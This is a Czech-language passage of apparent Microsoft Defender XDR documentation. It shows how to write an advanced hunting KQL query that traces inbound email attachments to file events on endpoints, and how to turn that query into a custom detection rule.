

Podívejte se na výsledky a zjistěte, jestli můžete identifikovat e-mail, který jste otevřeli. Může trvat až dvě hodiny, než se zpráva zobrazí v rozšířeném proaktivním vyhledávání. Pokud chcete výsledky zúžit, můžete do dotazu přidat podmínku where a vyhledat jenom e-maily, které mají jako SenderMailFromDomain "yahoo.com". Tady je příklad.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Klikněte na výsledné řádky dotazu, abyste mohli záznam zkontrolovat.



Teď, když jste ověřili, že vidíte e-mail, přidejte filtr příloh. Zaměřte se na všechny e-maily s přílohami v prostředí. U této simulace se zaměřte na příchozí e-maily, ne na ty, které se odesílají z vašeho prostředí. Odeberte všechny filtry, které jste přidali pro vyhledání zprávy, a přidejte " | where AttachmentCount > 0 and EmailDirection == "Inbound""

Následující dotaz zobrazí výsledek s kratším seznamem, než je počáteční dotaz pro všechny e-mailové události:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Dále zahrňte informace o příloze (například: název souboru, hodnoty hash) k sadě výsledků. Provedete to tak, že se připojíte k tabulce EmailAttachmentInfo . Společná pole, která se mají použít pro připojení, jsou v tomto případě NetworkMessageId a RecipientObjectId.

Následující dotaz obsahuje také další řádek |. project-rename EmailTimestamp=Timestamp", který vám pomůže identifikovat časové razítko související s e-mailem a časová razítka související s akcemi souborů, které přidáte v dalším kroku.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdDále pomocí hodnoty SHA256 z tabulky EmailAttachmentInfo vyhledejte deviceFileEvents (akce souborů, ke kterým došlo na koncovém bodu) pro danou hodnotu hash. Společným polem zde bude hodnota hash SHA256 pro přílohu.

Výsledná tabulka teď obsahuje podrobnosti z koncového bodu (Microsoft Defender for Endpoint), jako je název zařízení, jaká akce byla provedena (v tomto případě filtrovaná tak, aby zahrnovala pouze události FileCreated) a kde byl soubor uložen. Součástí bude také název účtu přidružený k procesu.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Teď jste vytvořili dotaz, který identifikuje všechny příchozí e-maily, do kterých uživatel přílohu otevřel nebo uložil. Tento dotaz můžete také upřesnit a vyfiltrovat konkrétní domény odesílatele, velikosti souborů, typy souborů atd.

Funkce jsou speciálním druhem spojení, které umožňuje získat další data TI o souboru, jako je jeho výskyt, informace o podepisující sadě a vystavitele atd. Pokud chcete získat další podrobnosti o souboru, použijte funkci Rozšíření FileProfile():

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



Vytvoření detekce



Jakmile vytvoříte dotaz, který identifikuje informace, na které chcete dostávat upozornění , pokud k nim dojde v budoucnu, můžete z dotazu vytvořit vlastní detekci.



Vlastní detekce spustí dotaz podle nastavené frekvence a výsledky dotazů vytvoří výstrahy zabezpečení na základě ovlivněných prostředků, které zvolíte. Tyto výstrahy budou korelovány s incidenty a je možné je určit jako jakoukoli jinou výstrahu zabezpečení vygenerovanou jedním z produktů.

Na stránce dotazu odeberte řádky 7 a 8 přidané v kroku 7 pokynů pro vyhledávání a klikněte na Vytvořit pravidlo detekce.

Poznámka

Pokud kliknete na Vytvořit pravidlo detekce a dotaz obsahuje syntaktické chyby, pravidlo detekce se neuloží. Pečlivě zkontrolujte dotaz a ujistěte se, že nedošlo k žádným chybám.

Do povinných polí zadejte informace, které týmu zabezpečení umožní pochopit výstrahu, proč se vygenerovalo a jaké akce očekáváte, že bude provádět.

Ujistěte se, že jste pole vyplnili srozumitelně a pomohli tak dalšímu uživateli informovaně rozhodnout o tomto upozornění pravidla detekce.



Vyberte, na které entity má tato výstraha vliv. V takovém případě vyberte Zařízení a poštovní schránka.



Určete, jaké akce by se měly provést, pokud se výstraha aktivuje. V takovém případě spusťte antivirovou kontrolu, i když je možné provést jiné akce.



Vyberte obor pravidla upozornění. Vzhledem k tomu, že tento dotaz zahrnuje zařízení, jsou skupiny zařízení relevantní v tomto vlastním zjišťování podle kontextu Microsoft Defenderu for Endpoint. Při vytváření vlastní detekce, která nezahrnuje zařízení jako ovlivněné entity, se obor nepoužije.

Pro účely tohoto pilotního nasazení můžete chtít toto pravidlo omezit na podmnožinu testovacích zařízení ve vašem produkčním prostředí.

Vyberte Vytvořit. Pak na navigačním panelu vyberte Vlastní pravidla zjišťování .

Na této stránce můžete vybrat pravidlo detekce, které otevře stránku podrobností.

Odborné školení o pokročilém vyhledávání

Sledování nežádoucích lidí je série webových vysílání pro nové analytiky zabezpečení a ostřílené lovce hrozeb. Provede vás základy pokročilého proaktivního vyhledávání až po vytvoření vlastních sofistikovaných dotazů.

Začněte tím, že si projdete odborná školení týkající se pokročilého proaktivního vyhledávání .

Další krok

Začleňte do svých procesů SecOps informace z prošetřování a reagování pomocí Microsoft Defenderu XDR .

Váš názor

Připravujeme: V průběhu roku 2024 budeme postupně vyřazovat problémy z GitHub coby mechanismus zpětné vazby pro obsah a nahrazovat ho novým systémem zpětné vazby. Další informace naleznete v tématu: https://aka.ms/ContentUserFeedback.

Odeslat a zobrazit názory pro